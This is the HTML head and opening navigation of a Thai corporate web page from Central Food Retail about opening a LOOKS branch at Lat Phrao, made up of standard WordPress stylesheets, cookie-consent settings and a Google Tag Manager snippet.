

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/th/uncategorized-th/%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2-looks-%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%A7/
body_size: 21364
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   เปิดสาขา LOOKS ลาดพร้าว</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="th" href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" />
<link rel="alternate" hreflang="en-us" href="https://corporate.tops.co.th/uncategorized/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" />
<link rel="alternate" hreflang="x-default" href="https://corporate.tops.co.th/uncategorized/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; เปิดสาขา LOOKS ลาดพร้าว Comments Feed" href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/th/wp-json/" /><link rel="alternate" type="application/json" href="https://corporate.tops.co.th/th/wp-json/wp/v2/posts/14300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" />
<link rel='shortlink' href='https://corporate.tops.co.th/th/?p=14300' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2F%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2-looks-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a7%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-14300 single-format-standard vcwb th  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>เมนู</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-thai-container"><ul id="menu-top-left-thai" class="menu"><li id="menu-item-2866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866"><a href="https://corporate.tops.co.th/th/">หน้าแรก</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94/">สมาชิก The 1</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://corporate.tops.co.th/th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b8%ad%e0%b9%83%e0%b8%88-100/">รับประกันความพอใจ 100%</a></li>
<li id="menu-item-9160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9160"><a href="https://corporate.tops.co.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/csv/">CSV</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-thai-1" class="menu"><li id="mobile-menu-item-2866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/th/" class="">หน้าแรก</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%94/" class="">สมาชิก The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
